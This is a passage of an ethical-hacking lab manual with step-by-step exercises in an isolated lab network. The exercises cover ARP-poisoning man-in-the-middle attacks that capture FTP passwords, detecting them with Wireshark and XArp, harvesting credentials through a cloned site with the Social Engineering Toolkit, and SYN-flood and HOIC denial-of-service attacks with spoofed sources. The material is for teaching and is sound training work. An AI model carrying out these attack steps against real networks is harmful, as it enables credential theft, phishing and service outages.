
The New ARP Poison Routing window appears. Now, you need to select the machines between which you want to intercept traffic.
Select the first target (here, 10.10.10.10, the Windows 10 machine) from the list of IP addresses displayed in the left pane.
Upon selecting the first target, a list of IP addresses excluding the first target appears in the right pane.
You need to select the second target IP address (here, 10.10.10.12, Windows Server 2012 machine) from the right-pane. By doing so, you are setting Cain to perform ARP poisoning between the first and second targets.
Click OK.

Once complete, the selected targets appear in the top section.
Now, click the Start/Stop APR button (third icon from the left in the menu bar) to initiate the ARP Poison Routing attack.

Go to the Windows 2012 Server
Login with the credentials
Now launch command prompt in Windows Server 2012, and type ftp 10.10.10.10 (IP address of Windows 10 machine) and press Enter.
When prompted for a Username, type “Martin” and press Enter; for a password, type “apple” and press Enter.
INFO: Irrespective of successful login (even in case of login failure), Cain & Abel captures the password that was given at the time of login.

Switch back to Windows Server 2016 machine by selecting the machine from the Resources pane. You will observe that Cain & Abel captured some packets which can be observed under Packets field.
Click the Passwords tab in the Cain & Abel GUI.
Select FTP from the left pane under Passwords section.
You will observe the credentials being captured by Cain & Abel.
This way, an attacker can obtain passwords in clear text if the channel through which information is passing doesn’t provide encryption.
Stop the ARP poisoning and close all the application windows on the completion of the lab.
In this lab, you have learned how to:
•Sniff network traffic and perform ARP Poisoning
•Launch Man-in-the-Middle attack
•Sniff network for password
Exercise 5: Detecting ARP Poisoning in a Switch Based Network
ARP cache poisoning is a method of attacking a LAN network by updating the target computer's ARP cache with both a forged ARP request and reply packets in an effort to change the Layer 2 Ethernet MAC address (i.e., that of the network card) to one that the attacker can monitor. Attackers use ARP poisoning to sniff on the target network. Attackers can thus steal sensitive information, prevent network and web access, and perform DoS and MITM attacks.
You, as an ethical hacker and pen tester, must assess your organization or a target of evaluation for ARP poisoning vulnerabilities.
ARP resolves IP addresses to the MAC (hardware) address of the interface to send data. If the machine sends an ARP request, it normally considers that the ARP reply comes from the right machine. ARP provides no means to verify the authenticity of the responding device. Indeed, systems which haven’t made an ARP request also accept the ARP reply coming from other devices.
The objective of this lab is to help students understand how to:
•Perform ARP Poisoning on a switch based network
•Detect ARP Poisoning using Wireshark
Use the Windows 10 Computer
Login with the credentials
Launch Cain & Abel application from the Desktop. Alternatively launch the Cain & Abel application from the Start menu.
The main Window of Cain & Abel appears. To configure Ethernet card, click Configure from menu bar.
The Configuration Dialog window appears.
The window consists of several tabs. Click Sniffer tab to select sniffing adapter.
Select Adapter associated with the IP address of the machine, and click Apply and OK.
NOTE: In this lab, the adapter chosen is 10.10.10.10
Click Start/StopSniffer (second icon from left) on the toolbar to begin sniffing.
NOTE: Cain Warning pop-up opens, as shown in the screenshot click OK to continue.
Now click Sniffer tab and then click Plus (+) icon (or) right-click in the window, and select Scan MAC Addresses to scan the network for hosts.

The MAC Address Scanner window appears. Check Range radio button, enter the range (10.10.10.1-10.10.10.30) and select All Tests then click OK. Cain & Abel starts scanning for MAC addresses and lists all those found.

After scanning is completed, a list of detected MAC addresses are displayed
Click the APR tab at the lower end of the window. Click anywhere on the top most section in the right pane to activate the + icon.
Click the Plus (+) icon; the New ARP Poison Routing window opens, from which we can add IP’s to listen to traffic.

To monitor the traffic between two computers, select 10.10.10.16 (Windows Server 2016 machine) and 10.10.10.11 (Kali Linux machine). Click OK.

Select the added IP address in the Configuration/Routed packets, and click Start/Stop APR (third icon from left) icon.

Switch to the Kali Linux computer
Login with the credentials
Launch a terminal window and type hping3 10.10.10.16 -c 100000 and press Enter to ping Windows Server 2016 machine with 100000 packets.
Go back to the Windows 10 computer and double-click the Wireshark icon to launch the application
The Wireshark main window appears; click Edit from the menu bar and select Preferences….

The Wireshark Preferences window appears; expand the Protocols node.
Select the ARP/RARP node.
Ensure that Detect ARP request storms and Detect duplicate IP address configuration are checked.
Click OK.

Now, select the interface associated with your network (here Ethernet), then double-click to start the packet capture.
Wireshark begins to capture traffic between the two machines.

Now, click Capture -->Stop from the menu bar to stop packet capture.
Click Analyze in the menu bar, and select Expert Information.

Now, keep the Expert Information window above the Wireshark window, so you can view the packet number and the Packet details section. Observe the warnings highlighted in yellow.
The yellow warnings indicate that duplicate IP addresses have been detected at one MAC address.

Switch to Cain & Abel to observe the packets flowing between the two machines.
After analyzing the packets, stop the ARP poisoning and close all windows that were open.
In this lab, you have learned how to:
•Perform ARP Poisoning on a switch based network
•Detect ARP Poisoning using Wireshark
Exercise 6: Detecting ARP Attacks with XArp Tool
ARP attacks go undetected by firewalls; hence, in this lab you will be guided to use XArp tool, which has advanced techniques for preventing such attacks and protecting data.
XArp is a security application that detects ARP-based attacks. It detects critical network attacks that firewalls cannot cover. It uses advanced techniques to detect ARP attacks like ARP spoofing. The detection mechanism relies on two techniques: inspection modules and discoverers.
The objective of this lab is:
•To detect ARP attacks
Navigate to E:\CEHv10 Module 08 Sniffing\ARP Spoofing Detection Tools\XArp, and double-click xarp-2.2.2-win.exe.
Follow the steps to install XArp.
NOTE: If the Open File - Security Warning appears; click Run.
The main window of XArp appears, displaying a list of IPs, MAC addresses, and other information for machines in the network. By default the Security level is set to basic, set it to aggressive.
As soon as ARP poisoning is performed and security level is increased, the number of Alerts returned in the XArp pop-up increases and the status changes to ARP attacks detected.
NOTE: If the application does not launch automatically, launch it from the Start menu.

Follow the steps described in the previous lab (Performing Man-in-the-Middle Attack using Cain & Abel) to perform ARP Poisoning.
NOTE: Perform the ARP Poisoning between Windows Server 2016 and Kali Linux machines.
As soon as you perform ARP poisoning, XArp pop-up appears displaying the Alerts.

Exit all the applications after performing the lab.
In this lab, you have learned how to Detect ARP attacks using XArp
Lab 9 Social Engineering
Exercise 1: Sniffing Website Credentials Using Social Engineering Toolkit (SET)
The Social Engineering Toolkit is an open-source Python-driven tool aimed at penetration testing. The SET is specifically designed to perform advanced attacks against human by exploiting human behavior. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
Lab Scenario
Social Engineering is an ever-growing threat to organizations all over the world. Social Engineering attacks are used to compromise companies every day. Even though there are many hacking tools available throughout underground hacking communities, Social Engineering Toolkit (SET) is a boon to attackers, as it is freely available and applicable to Spear-phishing attacks, website attacks, and many others. Attackers can draft email messages, attach malicious files, and send them to a large number of people using spear phishing. In addition, the multi-attack method allows utilization of Java applets, the Metasploit browser, and Credential Harvester/Tabnabbing all at once.
Though numerous sort of attacks can be performed using SET, it is also a must-have tool for penetration testing to check for vulnerabilities. SET is the standard for social-engineering penetration tests, and is supported heavily in the security community.
As an Ethical Hacker, Penetration Tester, or Security Administrator, you should be familiar with the Social Engineering Toolkit to perform various tests for network vulnerabilities.
Lab Objectives
The objective of this lab is to help students learn how to:
•Clone a website
•Obtain username and passwords using Credential Harvester method
Use the Kali Linux Computer
Login with the credentials
To launch Social Engineering Toolkit navigate to Applications --> 08 - Exploitation Tools --> social engineering toolkit.
You will be presented with a menu containing a list of attacks. Type 1 and press Enter to select the Social-Engineering Attacks option.

A list of Social Engineering Attacks appear; type 2 and press Enter to select Website Attack Vectors.

From the list of website attack vectors, type 3 and press Enter to select the Credential Harvester Attack Method.

Now, type 2 and press Enter to select the Site Cloner option from the menu.

Type the IP address of Kali Linux virtual machine in the prompt for IP address for the POST back in Harvester/Tabnabbing and press Enter. In this lab, the IP is 10.10.10.11.
.
Now, you will be prompted for a URL to be cloned, type the desired URL for Enter the url to clone field and press Enter. In this lab, we are using http://www.moviescope.com. This will begin to clone the website.
Leave setoolkit running in the Kali Linux machine.
NOTE: Once the site is cloned, attacker will send/share this cloned URL through electronic medium. In iLabs we do not have a live Internet Connectivity so we are directly accessing the cloned website in the victim machine.
NOTE: As there is no Internet Connectivity in iLabs we are using local website to clone.

Switch to the Windows 2016 server
Login with the credentials
In the real time attacker will send the cloned website link by using any means electronic medium, he will mask the cloned URL with actual website link, and he will lure victim to click that link.
Launch a browser (here, Google Chrome) and type http://10.10.10.11 in the address bar and press Enter. When the victim (here, you) browse the cloned URL, he/she will be presented with a replica of http://www.moviescope.com. The victim will be prompted to enter his/her username and password into the form fields, being that this appears to be a genuine website. When the victim enters the Username and Password and clicks Log In, it does not allow logging in; instead, it redirects him/her to the legitimate moviescope login page. Observe the URL in the browser.
Credentials for moviescope:
Username: sam
Password: test@123
NOTE: In iLabs we do not have Internet connectivity so we are directly browsing the cloned URL.
As soon the victim types in the Username and Password and clicks Login, the SET in Kali Linux fetches the typed Username and Password, which can then be used by the attacker to gain unauthorized access to the victim’s account.
Switch back to Kali Linux machine and observe setoolkit terminal window. The credentials that victim has entered in the cloned website is recorded by the setoolkit.

In this lab you have learned how to:
•Clone a website
•Obtain username and passwords using Credential Harvester method
Lab 10 Denial-of-Service
Exercise 1: SYN Flooding a Target Host Using Metasploit
A TCP Session establishes a connection using a three-way handshake mechanism. The source sends a SYN packet to the destination. The destination, on receiving the SYN packet sent by the source, responds by sending a SYN/ACK packet back to the source. This SYN/ACK packet confirms the arrival of the first SYN packet to the source. In conclusion, the source sends an ACK packet for the ACK/SYN packet sent by the destination. In a SYN attack, the attacker exploits the three-way handshake method. First, the attacker sends a fake TCP SYN request to the target server, and when the server sends back a SYN/ACK in response to the client (attacker) request, the client never sends an ACK response. This leaves the server waiting to complete the connection.
Lab Scenario
DoS attacks are a kind of security break that does not generally result in the theft of information. However, these attacks can harm the target in terms of time and resources. On the other hand, failure might mean the loss of a service such as email. In a worst-case scenario, a DoS attack can mean the accidental destruction of the files and programs of millions of people who happen to be surfing the Web at the time of the attack.
Though the chances of successful SYN flooding are fewer because of advanced networking devices and traffic control mechanisms, attackers can launch SYN flooding attacks easily using a packet-crafting tool. As an ethical hacker or pen tester, you must assess your network resources for a SYN flooding attack.
Lab Objectives
The objective of this lab is to help students understand how to:
•Spoof IP Address of Attacker Machine
•Perform SYN Flooding on the Target Machine
Use the Windows 10 Computer
Login with the credentials
To launch Wireshark double-click Wireshark shortcut icon on the Desktop.
Wireshark main window appears, double-click on the available network adapter (here, Ethernet). Leave the Wireshark window running.
Switch to the Kali Linux Computer
Login with the credentials
In this lab, we are going to perform SYN flooding on the Windows 10 machine through port 21. So, let us determine whether port 21 is open or not. We shall be using nmap to determine state of the port. Type nmap -p 21 [IP Address of Windows 10] and press Enter.
The IP address of Windows 10 used in this lab is 10.10.10.10. The result returned by Nmap states that the port is open.
NOTE: If the port turns out to be closed, look for the other open ports using Nmap.
Now, type msfconsole and press Enter to launch msfconsole.
In the msfconsole type use auxiliary/dos/tcp/synflood and press Enter. This launches the synflood module.

Let us determine what all module options need to be configured to begin the DoS attack. So, type show options and press Enter. This displays all the options associated with the auxiliary module.

Here, we shall be perform SYN flooding on port 4444 of the Windows 10 machine by spoofing the IP Address of Kali Linux with that of the Windows Server 2016 machine.
Issue the following commands:
◦Type set RHOST [IP Address of Windows 10] and press Enter
◦Type set RPORT 21 and press Enter
◦Type set SHOST [IP Address of Windows Server 2016] and press Enter
◦Type set TIMEOUT 20000 and press Enter
By setting the SHOST option to [IP Address of Windows Server 2016], you are spoofing the IP Address of Kali Linux machine with that of Windows Server 2016.
NOTE: Here IP address of: Windows Server 2016: 10.10.10.16 and the Windows 10: 10.10.10.10.

Now, you have configured the auxiliary module by setting the required options. Let us begin the DoS attack on Windows 10 machine.
To begin, type exploit and press Enter.

Click Windows 10 thumbnail from Resources pane and observe the Wireshark window.

Wireshark displays the traffic coming from the machine, as shown in the screenshot. In the filter field type tcp and click Apply this filter string to the display or press Enter button to view tcp packets. Here, you can observe that the source IP address is that of the Windows Server 2016 machine. This implies that the IP Address of Kali Linux has been spoofed.

Now, open task manager in the machine, and click Performance tab. Wait for 10-15 seconds; you will observe that the CPU usage has increased drastically, which implies that the DoS attack is in progress on the machine. If the attack is continued for some time, the machine’s resources would be completely exhausted, and it will stop responding.
Close all the windows that were opened in the Windows 10 machine, and then switch back to Kali Linux machine.
Once done on analyzing the performance of the machine, switch to the Kali Linux machine and press Ctrl+C keys to exit the attack.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to:
•Spoof IP Address of Attacker Machine
•Perform SYN Flooding on the Target Machine
Exercise 2: SYN Flooding a Target Host Using hping3
Hping3 is a command-line-oriented network scanning and packet crafting tool for the TCP/IP protocol that sends ICMP echo requests and supports TCP, UDP, ICMP, and raw-IP protocols.
Lab Scenario
In a SYN attack, the attacker sends a large number of SYN requests to target server (victim) with fake source IP addresses. The attack creates incomplete TCP connections that use up network resources.
SYN flooding attack occurs when the intruder sends unlimited SYN packets (requests) to the host system. The process of transmitting such packets is faster than the system can handle. Normally, the connection establishes with the TCP three-way handshake. The host keeps track of the partially open connections, while waiting for response ACK packets in a listening queue. When a Host receives the SYN request from another Host, it must keep track of the partially opened connection in a “listen queue” for at least 75 seconds. A malicious host can exploit the host managing many partial connections by sending many SYN requests to the host at once. When the queue is full, the system cannot open new connections until it drops some entries from the connection queue (due to handshake timeout). This ability of holding up each incomplete connection for 75 seconds can be cumulatively used in a DoS attack. This attack uses fake IP addresses, so it is difficult to trace the source. An attacker can fill table of connections even without spoofing the source IP address.
As an expert Ethical Hacker or Security Administrator of an organization, you should have sound knowledge of DoS and DDoS attacks and should be able to detect and neutralize attack handlers. You should use SYN cookies as a countermeasure against the SYN flood, which eliminates the resources, allocated on the target host.
Lab Objectives
The objective of this lab is to help students learn to perform DoS attacks and test the network for DoS flaws.
In this lab, you will learn how to:
•Perform DoS attacks
•Send huge amount of SYN packets continuously
Use the Windows 10 Computer
Login with the credentials
Launch the Wireshark application. To launch Wireshark double-click Wireshark short-cut icon on the Desktop.
Wireshark main window appears, double-click on the available network adapter (here, Ethernet). Leave the Wireshark window open and running.
Switch to the Kali Linux Computer
Login with the credentials
To launch hping3, navigate to Applications, click 01 - Information Gathering node, click Live Host Identification and click hping3.

The hping3 utility starts in command shell.
In command shell, type hping3 -S [IP Address of Windows 10] -a [IP Address of Kali Linux] -p 22 --flood and press Enter. This initiates the SYN flooding on Windows 10.
Leave the hping3 window running, now switch to Windows 10 machine.
NOTE: In this lab, the IP Address of Windows 10 (victim) machine is 10.10.10.10. 10.10.10.11 refers to the IP address of the attacker machine i.e., Kali Linux.

Hping3 floods the victim machine by sending bulk SYN packets and overloading victim resources.
Switch to the victim’s machine (Windows 10). You will observe that the Wireshark captures traffic.
You sent huge number of SYN packets, which caused the victim’s machine to crash.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab, you have learned how to:
•Perform DoS attacks
•Send huge amount of SYN packets continuously
Exercise 3: Performing Distributed Denial of Service Attack Using HOIC
HOIC is a network stress and DoS/DDoS attack application. This tool is written in BASIC language. It is designed to attack up to 256 target URLs simultaneously. It sends HTTP POST and GET requests at a computer that uses lulz inspired GUIs.
Lab Scenario
DDoS is a sophisticated and complex attack based on DoS attack and multiple distributed attack sources. In a DDoS attack, a large number of compromised computers (zombies) are involved to interrupt or suspend network services.
As defined by the World Wide Web Security FAQ: “A distributed denial-of-service (DDoS) attack uses many computers to launch a coordinated DoS attack against one or more targets. Using client/server technology, the perpetrator is able to multiply the effectiveness of the denial of service significantly by harnessing the resources of multiple unwitting accomplice computers, which serve as attack platforms.” The flood of incoming messages to the target system essentially forces it to shut down, thereby denying service to the legitimate users.
These attacks come from various machines that can be in the same location or various other locations. As large numbers of “zombies” participate in this attack, an enormous amount of traffic is directed onto the victim machine, resulting in temporary or permanent damage of its resources.
As an expert Ethical Hacker and Penetration Tester, you must be aware of all types of DoS attempts and prevent them from affecting information systems.
Lab Objectives
The objective of this lab is to help students learn how to perform a DDoS attack—in this case, HTTP Flooding.
Use the Windows 2012 Server
Login with the credentials
Navigate to Z:\CEHv10 Module 10 Denial-of-Service\DoS and DDoS Attack Tools and copy and paste the High Orbit Ion Cannon (HOIC) folder onto the Desktop.
Switch to the Windows 10 Computer
Login with the credentials
Navigate to Z:\CEHv10 Module 10 Denial-of-Service\DoS and DDoS Attack Tools and copy and paste the High Orbit Ion Cannon (HOIC) folder onto the Desktop.
Switch to the Windows 8 Computer
Login with the credentials
Navigate to Z:\CEHv10 Module 10 Denial-of-Service\DoS and DDoS Attack Tools and copy and paste the High Orbit Ion Cannon (HOIC) folder onto the Desktop.
Switch back to the Windows 2012 Server and double-click High Orbit Ion Cannon (HOIC) on Desktop. In High Orbit Ion Cannon (HOIC) folder double-click hoic2.1.exe to launch.

HOIC GUI appears on the screen, click “+” (below TARGETS).

The HOIC - [Target] pop-up appears. Type the target URL http://[IP Address of the target machine] in the URL field, slide the power bar to High, select GenericBoost.hoic booster from the drop-down list, and click Add.
NOTE: The IP address entered in this lab is that of the Kali Linux (10.10.10.11).

Set the THREADS value to 20 by clicking the > button
until the value is reached. 
Similarly follow these steps in Windows 10 and Windows 8 machines.
Double-click High Orbit Ion Cannon (HOIC) on Desktop. In High Orbit Ion Cannon (HOIC) folder double-click hoic2.1.exe to launch.
HOIC GUI appears on the screen, click “+” (below TARGETS).

The HOIC - [Target] pop-up appears. Type the target URL http://[IP Address of the target machine] in the URL field, slide the power bar to High, select GenericBoost.hoic booster from the drop-down list, and click Add.
NOTE: The IP address entered in this lab is that of the Kali Linux (10.10.10.11).

Set the THREADS value to 20 by clicking the > button
until the value is reached. 
Once you have configured HOIC on all the three machines, switch to each machine and click FIRE TEH LAZER!.
Switch to the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Type Wireshark and press Enter in the Terminal window.
If an Error pop-up appears; click OK.
